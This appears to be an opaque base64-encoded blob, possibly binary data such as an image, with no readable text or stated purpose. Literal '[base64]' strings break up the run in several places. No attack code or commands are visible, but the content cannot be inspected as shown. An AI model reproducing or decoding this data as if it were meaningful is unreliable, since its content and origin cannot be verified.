JdmnYbAijRrDgDDqxwQMygDq9YASmAbKUcDr6KAXOQJDrF3U6tX5FAZVTOZXxF5XtN7k0rxgyDypvdVc9R9bWltYilNYelNbedgOO6ZclWJhL7/RyzW+PeQOwYB10wfNQeYRF+Auf+Zn/TbiFCzdETxhxvzL4TLFxZfhxqwcuWVF7bjhTFkBdXegaqK8WqU8w7VUwOxeeU0IYfRSJU4J0/7UZt1FKxdgziWwBrhigA1phl4IEVE4cnerlrtg1e5ehP4Or4HE0oChkVaaKVrA3ITI94jQ9aDAHsqAA+tgRMJSZFUAbStqky3MbCgAabjYFvMClYWEEIsE6/OqRuwPOooYLksZpwKOjsaMAXuALUhoaYGEbNIAPRgA9xm4E/rYdUCdCUxn0FGADpFoBqroQCzH0zAF1hml0dFVXZ3mYkNK40Na4FvhJcpmCb62phVWYJfhvk9kIcMCCKbSDPzhTTboCNHWEy5OE/0VYG6R5DKj5K1lYEq9ZE0lAD4BBsRVbD/TAu0oRsYFBFiSbsfUAWNxShuOSndD1GvRAFhLhsxNBtGXBsasPoOh1+oK4Xn9xHCJ7sRmbXyFsGEVXiYk0J/RAHuQhEXRbHhy7yJg4YWf3YsFYoJM0DXRbtEU7t/XAYgOaYm6X5SSGYszRS4sbNkMGys7YNOYxBamoTWODGQAVUJnXAMTA9HRBF/xaG3ShpNlbFxTgveF7DDxhBAog6gxgBPigH7ZDpiMhaQoVOrEOOs+Aercgzu6IE16ADzxhEDzhBbygDTKgDbKgBLLgOhuVA0QPq9u6HT4vEbf6DpBpHRBUWY1rKf/Luklobawb+IEl1MVRZ60luJhTbyv9NhE9uFNNNa/1GrD/+q/3usdHWLBF1JqzmbCDDRimgAHCYMkZYAqsoByCTw+ooMmZPAymYB5csXHl65u7jRUxRQ9YwcoHIAzIPAz2wEX1KfvW+Z0FinNJoAsYgAzkXM6ngAoQgASEJ0h/4p6VOBGUfM7n3M7TwCrSQA+SG9EToQu6IA8WfdHzANIjPdJZgdIpvQtkYciqu7g7888ZwNM/HcsJXWHToAsqvdIvfUvHsWI8Q9M3PYu5KjYjmgSrAGTV+GUkgBlwAw4k4Dl8AVB9kBfgG1rRm9iL3dinFRYUebG8YL9jur8l0ur/JlnaA1zrcoATvkADdAEWPPkh+WgN+kgIrhL0jNmCs9II7oAeKgAJ8i4BkEAAnJJ01sF0DBR1eBl1nARCWZwqhTWth7nc69aZq7akK2DgNTWaCR6ad3zH/dqvQ3gMQtiuI7Qrp6SFCbfiRVQWWgsetlkPPqC1amATY9hcw/nLN+UaZCEMWisB2CANQOWH+ZLdsu9yN1dNuuAZDmcJDscCElsegKHnE8Hng/6zfR7od9voefvoSfsyIwgDusBwch5xmlsP8mAKAp3OPX0ffkDrJ+AHuH4CVB6UusFiK8bVYVcenh7tE6AGYlcWGKC1loEEGOM0J4bI3rEz01Ggs5sE/6NoZW5dAnLDrYJBDEgBG8QbIp0jEjqAwbdhG4698Y9dFwogv9PMOTyADxg5EqDh2ZUmfaWdeuko64xQzq5dAb5Aj54DFjxBA7BgG16gOrbGA7aAg3NNALQyAvIWb28/AirgRdjdRejBDoigCukWbvkdrWvt1ty2gsf9gm+tlT014UOhPPOa+qk/yEnYx/[base64]/bL7C5uYYCm++foG2ADgNUIcOdo2KHHibbq2MWZsRJdkLLBgFUhhIPMILyMief48ItaTWLHOiH6CerRpMVzEuM4ihtMgBZy+ZRbsSLIGDQp6j1HgxXakCBs2GDESIQKW5MlRoeKAqtKnTwmmV7deT9GRA+i0FPe+IV3x8KLCmx8//rhx9MVFiRoDv4K2UPLpV7gfij78/WPuwPc/RihjaDNGBfsJmF844dyhiSbosFOPFkQcgAb/[base64]/iCGBYIAFJtgWNtjAQQeODfKYY544pgsWWAyiiyOw5BDc/21eeBFLG0+00VkksYwwWmmlnZEaF2ec0ZoYObhmAyYa8JGZbSl8oUFiWASsgS68jaEBNAYI0c56y0XAywmW1KOhImqsU4F11Em08QFNqBEheyKvx146oph8B4D7yaeNgfWF0rKABeZ338w1D5hfgPs98MANPt/ADzqvvHIAhUVfuAIZaCyNYdNNq+HhhyhOTXWI5IB4dYohSgnPmX96fWbYMOGpaQI+jp2nphZYRaSRRCJp5JJMyi3FNU2O+uOfWIqTJUF8dzkQ4Ag1NA4GXfiIZpWBLk5RRDXEoZI8zwCaOI4WTHD5HmGgzXigkOhBBU8D/DTrUHrYuJMqepDxQ//rrv8ApOVUyvH6PlM46pU8pJaNQhqVJgJ8IvKAupVWsh5PlFdlmfVqrbfmutaub/kaLF104cXMsn/Z5osB8QiRhRA2GIatY9tcaz5jWOhiwwgFcHFbCgXAEou6IzDTWWhPyPvuEyPMW5p6BQNcnABYAfolGE8oZhAFi8zAjKCB98TCAzhoB3KQ04EO6EARGCLDPhQRhUrQYzrTYUIFmEAPeFDMYhESABYEoB7ybMA9CnjPygp0H/zgJ2b10YYPYVaf+MwnQBWgWX5CcYdiPKAYmlCFKg5AtAOQZIojuRAZmra0C6EgalXrohdLVA4pdY4nliujTspoOROQQApvM1L/[base64]/yHv9C4yzSoGSg26gWbLHxhEC9A4DccgQlPLFQDkdmNwSIDQQWIJh1GeFgHHAGKbHCwHgdQQzbs/5CyO6RjHRbcgBZUQbEVWAJD3nGPyoqYQyDWjED8IZCBWjZEnApIh0W8Az0ecNQboENoQyuaFKeYtJFElYpoUNoKmHYhpHHxi1z9ohgPCdawlpGSaFzjkd62JAzAEY7XkMIai2lGC+ztIH8ryB8XcteEJEIOYsNTX/8Kk8AOEpGsTEkD5MFXsSYgF3GYSRpABao0xCEOCPCDFeZwEStQIQR+oGwa9tQieZAAAaxaAA3AgCNKUvIVrpLmULpAKsxhTiLP8IMe+Fo5sVpuAnE4iu5yW7YE5IRNwGRVqqYJq6/gbnnYfMPzdCW9X/3qm9f7hQSWtSwD/EUS6nwWtCR6rf/[base64]/EAnH8EcyEA9E7/IC4MXYutUmmkh9aggHJmW23XCZrAubQyjRLZAIzkQVuGxeCN+ghDzdRxapYxYgkJ1m2IXiVUQTNithRUiL6aOUAghuTr3H/Tq6OFtVUFu1kO/6gt0MpXjQdjTvlIqUsXdmKWXD1Bm22RXrA+hWw7JI9cvqlXxJIZw7CZ4MgBMEwjvCEsY99LV445gv9gIUX8GuANvDT2ZxBTSRG8wR6oYZ/9DoDa1zjhRd8AQvntY0BvMBQYy90EEZgIBaOA0EcCFgDjsBBBh3xrEhkQBEibVormrCCJvy7FZcguIYP/oqhtkw+RSyQw+dj4iIekR6hoIeKG9EIfmh8Fa9YxQGGMQAyhDzkGQlJSWxMxRpXtapX1bGPZYqhIA955iQ68gQmPcbd3hznbvrAT5BUDrVWWW5QgtI1SHCNOu5c0QgQCEL+5iUxlflL/+B4BwKaMIcVTAENW+8617/uda+HYQVjD0PXlzGHJuz85hE5xiJXogcGIC61bOd5Llo5BUmHgATy4OWSTfBZM6U2kXFgFVDSgAbZrn0CHziuo9KQByegaekS2UMc0JILNd/ED6g67KeXvvY6m43UXGnt8VLd+VSbxdXNxRX0qsBN6f4qV9zgxi/Gub3A+GINYlDnOp8VhHZ+wRPFJv61hu8YXjS7H7cxQCzmNy76sYsZpCENvAIYC/nWSwzh9gQmDnibDODgBcdeKCawgIN3s5uiFGWgLjZwfiPwAgvbKIAHxLBBgxe84Afn/[base64]/CCN6cGxeNoiTAliycRA1AIq+KEqiSI+kCIhWiIg0iIb4gqvvBbPEhIo3cUQnFcnUaJyXV6rnZNt5JNukIDbjF7tFd746Rr3fMNayAJwfAa6RRswtZOxlZ8xYc+X6Be+ZQZKaD/Xl7QD+MiGqLRBtmHGt3GbfUSCwX0ApgAbd8QBMZGfl/AjJhwfpiAA4OQfvCmCxBEUQowIL2hC3wADTkQBU1wCfvXfxkWjuV4CbRAC+wQYjNDcTzTM6pQCaqADk7UVAcwYzO2ERe4TMk0EiJhY/6YclSFYyuXRRUygiiAAjMVZOWAgjQnJS+YAIWAShNJkRMZB7jAg7VlkZ3FkZ1FWmm1ViF5g0hHAqOChnWnByxADn7TNwqREGCCVyAyOFkCDhhQkzVZDoUDIjZ5k74QdL6AAUCpEilxOGiII5DTElohWZ2VBs8AkYTYWW+AAYmwD2j4Aw2wVydpAU0QSFTShm43/xRZERQLEAJ1OAE/QFpEcTqKR3kTUGmOpipooQdJ+BPYdBWPBVlqkTzJY5KLxzmN4wesxmqSaHqrtpeutTyolipokRaupytswU1rwQ2wlyu69g1v0Bff8Auo6AW+t4ov0E6tyAfIZmznk4seED/[base64]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[base64]/AGuPBJTcAIIMAIIYB1nnSli061npTpjDCtczAHUxAG+5yzC1CXJCDBi57/z6ccogmADxwstlwxE6li3Yf+AS+cCEa65ZgzB6QmFIzS0F0O0aUmtkaR666ymIQZFRVdegttamSbFh390YyatkLsC5L6DVVw0h7ADU8gBlsgCVuwF1lQAkGQBTnACc/SDzZgfOmjDV4QPzzd4OPS4PRzBsxwbdZnffJ1UO/OB0bdfFVQqx/+Ak0s4sIWfBk0CZcrnCuOA9b4fi+OrkyDkCtAIT2WRTQeyDpO1lXF4z5ukEGeCxvPu3QtU3RtCcD78sKb5DPfyZxcAk1eAlC+1zpw830tImwEIn7t18dL9PI6ykL2rzfH5Vu+9E3P3U0fosMQzOUQRgMw2tfM6A+K/+Y+cgx+sEZqFUdEhyTELBRJt4ZLuvU48ocmmiU/GJP0uxCsffXCfQx1/wx2fwzPIHLKzOWMbgE/UPeBH/jPgAa43Pd+H85Fodt9778i/BNS8gOsvA/PMAC5kAaP/fSYkwt6sAKszMyT3wST9RQQnLNo8elY/zppbwH6gMLSLokn2/dn2VufVbN8jzlqQFrn7WgNzfSwI8K3rtFDWommp3oTTYnMHrapkhash03PsxaMqu2g+Kgj/e0nzQ0eIAHxIAFtIANrcAYzMAN2u7jPwgUFsAGSoY3aoAt/2wb4nu/[base64]/fshL+IPEyxYKKTnmhTKlRtQviyFxOTNC66R0MNqQoIJfu/qLWRMDzA978CNY/F6HDgWs2fHtg1OLt2/Pyw88+MnznDicUhMYazYQq7gxYXHwfAsueM4DRpguG49UV7Tfx3PgS5vLl26eQulYWChu+//OQgO862LgASJBfTnL1jwhkQDBM8S/wcsgSn8sE4/69IokITtGKPOui4gUM8ux/[base64]/[base64]/fJvBDvjzkKK+xBAaIQ48BTj6tPRLCmHdeNUhIY777oE6RBEZMUzixe58pJMgXTWwAx0T2Qdq3OBDsoi8JLfDjRPEYmIIBuBmA8IesPwjDirjjhnsKfaKeEcUTwbYx7P8VXRQ87ML3K/xw/VTcscc0EDBSyCGPfAMBbqrwxUkjU4hySgniGT2eX9qQQZIuhRDiiRxsyAILBQY5UxsbCPWADy92h7N3L7iIJZI2nojlDODPyNOLLArgY6BvCGUzB0cQ5eSFIGxYVKGEHm1IBRUiqNSIDTS1iJJcQ0U/fZFGPeCkVG96PyWbVMVpVJ1y0aknonQ9Aqik1BAKU5TSlKacgIDDispUjKUsqzTLWQ8sASiyspWwSKtab8HWBd2iLW51MFzg8spuJnCMmSWgECc8YXDScAB61SswCACLtTT2AYXVi2Ok6ZkU+IUZKWSmMiSgzGQWIIUFdGEKCANQYxz/[base64]/w5ABAfgwwH5jKApAZzgCJ7ySEh4or5QoeEAsWrfqGR1E/TxJBf9+8lHfFUUAC4lKQ51SrAQuFKpREEqUimWS5EVwRnoQIIMRNZMobWtaVWQWhbk4AZ7ukEQtkUWc/[base64]/[base64]/klQZJwrGKs4pSm1RAFVasAo8HhYL3VpkBmYrJkSmchUUV2RlyXBZj2LgmYpy7XWkkGvcJBaGgSqWaSgsbzWoAbUIYdbFjTYD7xwW5rRg3+Uuua1JuADfgCiDnk41rECEYj/QwSNaOAh2S8/Zhh28fJs7QIcDLwDN7iZYhWv+INAlzkMaUCLF1uWiKN1uQbsQaxiWRZZ5ZqxOnI8EHAb62UzDoC48zjAl/fy5qjpoQmXhs9hQdOAYbh1AjVghHzso8gWpaELgZztbKUKBqIhQJOzxJEskNPlwiotD7yZGRjicCJK81nYwQ70mrHt6Glrl0XURZDiAqfLwMEocGAzEYJ2lIbxAglIlxsmect7XinVWwa/+MUTnsCMSDxhBJHIgBjqmwUh5EAMFrZBB+zpgTWw6QmcMKcX+DBgcqIzT8ar058W/IIsEOq/KYgwQQZyPZIbpCACbUikPBy+hVYEB0fp/[base64]/89NrgTqTuTu8Sl9V1konPPSEXpjlzwf8SN8FpO3lGqAmXanNChEoZbAw/gBg/YtwyIBdapL9ahLw54Ag9gkzVIgQDjHTk5J3LygjrhAjH4QE7IAnJqnv/[base64]/SLtHzBuH0cRNdAILGL8aaJhN3MSdccTRqI7sCJs88I08nD62ORG5kANnGIBnmEVnkINbvMVnkEVa1MVnwMVc5MUBmAIaaC3Wog8ECQ3HYMVHPAB2i7/bMpFL7Co61INnQ78yG4ZpU5BKc0QzUhd0OURH5DZwI8dvmyUDmY8bka7b+qX8czd3478hKRLKkTcoqbc1yIB6Yy/2agNmYCf4srAHFIIsyAEPSIE1eJ4U6IcMPKcCWLABKyfemSeK64AUaJMTRMEOeIHmWcFFASgLC4JG2R5IOYGVw0EjaIcIUMKVPCCVujGUSqmaOwLzcSiUOoGaPKCVdLoia8KX8skp/4wgZGkWUtA61bFCrJOELeHCqeO6sOu6n8Igs4BKsys7nlJDcrg8RIwDqnS7vHDEOXwXs9OM0VvGwqIQOfNDQCSYtSyiDrGAPGSD0QCDysKPEHjE2jsFEkALyqvEcbirt3xEM9KswVSluzStc0FM7/MyNngMArEZ8SCNwIS9BpCHI3Kly8TMzMxMMMi1XVu+z8wDZ4jMu3REWYuaY5u/OGAFwCQ1NCgavCK1CchGE6E0C+hGM5qCZcjNKciFU6iFu7QA11xHw8EuXYI/+cMkxEGQ+2vH3TuSdyymeDOS8zqSNVimDGCGDGAvZmiD7pQB+NoCMHHALLCBHEiBNjDI9P8ksDfxnYqDSIeETxJ0hIZ7sApUQQkbOUBhHWQoASFQFg4AUIaYlA/DASywCCPggBIAwh8DwgVtSWABlpo0QpoUwgJiyQRyQqBUuqgASh0QApsiSlCAAy1cyhxQHRPlEtU50anLAWhpu7CbshiFUTI0QzSMSjDUDSrwREioAUhwQ6uSgu1APx6dwzqModDwPh71UTbQgwUIKx+as7ISRLQCTB6dvnWhS/xYgDnwMiV1RD8otNvoS0u0Ajz0UlIrvzRV0yHt0TZcUzV9PB4FgwSoAeioGRL4GdZUUk/bD2XDwzSdvjZF0/IL1C5F0+kDAx8drUVqpDwiDTZtUyv1Mlz/uD/9mD/764K3tFIwGIY/WjZI8FF4uKNtnAA2ENTyK4TniAMESDPM21M6uCP5sz75Q01LtdV0hBr7wz/[base64]/[base64]/8sZ+Eup9UuiH7UCHAwqWUWC7UwomV3y3MAqw7Si5B0S3wX/9t0a2wMquiUakk4DOUlqCq0QuyOwtw27mFh60E0pg13LmF1bmrlqNalwc+W1OIMz8UKzu7hjTIgxpoW5b12wRYhEKAWi0VgWGIAbE11WV4ojGdDd2YCw7u2cw13PLjYR5O0x/24SAuPzo4FxWGM1D7tck9W3hwTHnQUQ5mTFMdhjCQ2iZO1Cq+YhROmRJpLfwgYRMuVZalA3io4LGFhMNaTnV8nLTx2kSNA91y4Lmt3FIaANvkWTqo08DxtR84456F1Uu61VqCRtG9VffTVdXtpRz5JXlsgM4Zpnj/G8DQIUDclSZmDc/[base64]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[base64]/7bd3ff/[base64]/566OfSPvuwx+//PHLogcJECkbR60a4W4SG7QixXThe1YC9gSEPm2KKAnQHQI1Eog5xGEnaWBFDZp1vCXQQR+1ogph5tC/6ylhDv7KVlmm8K7/uTAiEc3aVAxqdRezgOUlGSGBPOCXBzM5a1N16Ytg7AUYwJDQXnnhoGEY0y+BLcYxBJuKwhjGsDVk5mGWmRgN1gAa0FjsNKjR4sk80IYc5CAFa8gBF2JRAJbxZjgvEw7N+CCGnMExOWIIQs/EkxshDO0JGutYLLrjnfBMhwOT6EAEIoADIwyCPe3YQBCysB8AjQ2PA4qP2Ci5ILkxKEF4lNt1EnTJpMFtbhPSwYdChAo7aEELlVgci1h0ixehiEaGc9EraSS5GsUIca5AHC8plyTLRWlJUSLSkZg0pCd5DknDTASVNhIAQNCqR1JIxA31pKmw9KJ8VjDeSwKxBEaY/6KBxErC/eIkhTrFiQSy2CY8rhkAICxhCYWIoPOc97wFGMNyb3CAOE8Sh3dUChziwJQzXzIFKkwhoQpdKEMb6lCGUoEREJkoCbpQA3cCwSO2Op0zY/DAQvgBAXgoqEcXMU8EzIGkD0TWAojHTZMoIRDwmIMf+jKvOPTTJNGaih4S0YU85GEKAyxWErrQzuu1qQuJkEcXwvCuPpkCoQutoDs9Wpce8gur2BLMtaySrcX8y19TWQBjHFOwxyRMYQqjQWYUtgYpaqYzFbtYaDSmsVhwrA1PEIMHjpOCJ4AiAyloQxC80I/bCKEAQnAZcPohnDMWII6SNUAGGqk0TghtO/[base64]/DDPQ+VBuj5ggVAokFOlRAGnlCKUiRIxFNhCgh4FFCBIAbxAumbABCLuMQmNnFQ2nS/iNzQChYABAKhWdMGmA51JgGCCHqahzCw4YMa6fFPKfJBaDJCXvPV7zPhMYxo4YswjMj/qQMIRsMp1GAANagBHYQchjDA44B9+vIwhkGFcnW5gchjMSCEDM9lyOuHPQSiVoWYL8aQ9cFIZAzBlqjWtmJGilKsGMSsiMUM2PUJsVj0CE5DmxR4QGRnWIMHctMP3iQ2sTOTmWGBMzM+2CAFk43jN/AoNKFloTVPEGxnFW201mQhaUKwwXRO0AEVQC09qNWAKDoARrQpCEJvY63Sbnug+CBbQZJYUA7U1uwIhSgCAtACOs4BI+K2CLm2PC63pcttJADuuMg9HLh32YganHvL213FANo9gGe0G97f/WXmkAlMYdq73r+095NIkIf69u++WSJHU+sLYJh6sxB6mALA/xFOh0IgQA8FhakIpEfga7iugm3uU0wTsAgGG+oahWqwMaqQz3GgfBxJqPAi3iGpSZVDD2HoZ7FiAAQ29CrnNse5zXeu85v/vOfYC8QpaqWqPNQADAt0ZkwDcWORpBmBKZkAGOBBYzV/5cTXBELC02AMVtju6jv2pgb5Ui/CDCGn5EtDF/R04kw1EAgzaaASKsKGXshc7Byvuc6FXPdv2iWr9RJ8Vn1oU8Tkec8FW4DBjLH4P/[base64]/9ckQCFg6LcCPNRwKQlOgRM+g9AShvME9GUMDgAM5ZNgF9Ak/oaASMAIJABSQYIAfEItJoCACLSETNlATBgAUclwgAALEpcqSPdXfhcHTnc4JctyuBIsSfmGw9E/HbWFLMdzG9YlMfVxkDFFY4ZQYIlCPmQX/mijBBzVh/[base64]/dXfdZ3bKuAfu2WZPvKfM/jjAELAAApkAQ7kd6XXQdJbQgbTj+xbQ4IXl1AEsSgBPNWFFJCDLLDCEtzhRNZdINSX/x/[base64]//SZAEnlMB0BAEHmBYOKB9qKYAK7BaEMBsYaadrNecJTEIEfF8xPEAolB85omNxuWPjtEhxvR/gTBe4SZc8yuM8usIxbBn+6d+7+d8z/N8/+mM//qMABqg/[base64]/Ni2lnIYphwJCHOABk96pmHagPtQUB9GlnJldX/yQTWHV4BHGZS5qZp7VZiqMJUpqJWLG5G0ixVCMBJTmaGyeFpmGabSmX7UmpI3MzKge65kqLNCiY9UM7YVqqPYmcnwDB5iabWaHd8hAchQNXrGGcobNdMzC8WFCrrGHEbSDAgQB0iDNr11HCXSfAGzAOaTDco1jOd5CBawjc6VneqIjPWDb4IDgPAICXICBfeofu+mfP/KnM0BAQLpruwakC/inQA4oAwQkQRqgjhzkQyokvvUrQy7klpQDqyjDzJlERZpoMwzBIjAsw54CSI2JnoaBMjTsIkCQnZgTI/SCwfbJ/yKMSZwwXjOcQsU2bI2O3AKInIMdygwuADhIGKVgICPMwRxYbM3OLEgGVF/oASPYLMPSbM0C7c/+LMkSLckWXaRABAmEwMiSLKAaHVKQAAIkwdAWbdUS7SkwQkjxxAIgQhIQrTI8bPQI6tnxBALEAdU2LASJANNabduqLdu2LckywjwVnlfhRVfdz2QeBg/9C2VCqmYynmY6XhkUDGde4mdOHmjSQBmIQKZqKjNoqgRw6i88wS986ucpxxqI2mzikRf4oufOom56wQvEwnHAau1ZQ85kwC4Gm22SQq4mRwp4DF51h20KAbAKq3QeEmq1AxbQGgd0X/Odg/gdVwW4yP/4MY460sh4vlIoIME5rh+2ERc9gkENHEN36d+58p/+yQG7BiS7gm+7yqu8+qcLBKA/BmD6CigBFqSObMn7NuCCOuj8jpcCYoBU6E/+xoExSEpS5o8eRFwc+E46ma3+AHAc6EScYMCdnGkc+IED5+9OuCRhxAEBVLD+WDCP9kRP4OjzRI/JtaxAvez9KkvEAfAJg0T3AAk4SMUJC/ABu/CHmu2HyjACz7AAIzAO66+VUVQa6G/+RoWqPMRgfOgPG/ERH/GDVUXU/vAD64/jtalVICq9+DASR1wBI3EW5+8Va7EVh1W2uGnfml0Q2a0YIwYlBu5mFq7CUKIlHi4mIsD/4tLApXJD40LuHYvG5jEDNiiaorXB6RoAbazBE+TAYWVHLIoBcIAWq3JCawJyHKWuZMUDB+gAszkS7GauxySn7ZLCdJQHMx4Se1DnGGCrOTIBeb5IKBiXt74StpUfE7gnPEoXGNwCGDQCGLgCG9SnuabrP36vusJrMAfzvBKzvTqDC9hrMg/kMgsg5exrkIyOQ+rbMP0rNUsTlGBzOWgzNptTN0uTN4NzUnbzAl9DN2MsxgqPncAJCZSzgI1cytroPb1B9BhDPrFAhsHsCuuzCv/oj+6zkWCAj4DDQCjE9pTKqDTEQU8UqmRl0u7LQy90RC/0/VD0Q/PERWP0Btcg/w56nRRPZlTwxWPWC8J01WCYdGKg9FSgNMCktGK49Er7C2VSpmHINBjfrU2LMQfpASXyNKRC6qQCtRyDZhlIAONKwCZE7ibcseRuXixYrqJlgAcAMipGAm0m8q1qhxeQUafZADQYwKtCcs5EsnJkAH+YdXHmTBsYTWgpTXM2DfKphxHoAhbowgaEQ/up8i04byt764qUZyt5a+PMn/zl8gdY72E/gx